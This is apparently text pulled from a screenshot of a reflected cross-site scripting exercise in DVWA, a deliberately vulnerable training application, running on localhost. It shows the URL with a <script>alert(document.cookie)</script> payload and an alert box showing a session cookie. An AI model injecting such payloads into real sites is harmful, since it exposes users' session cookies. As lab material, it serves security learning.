 Vulnerability: Reflected C
localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
140%
localhost
security=low; PHPSESSID=rp20481kkkml8sfo9rtk6qkda4
OK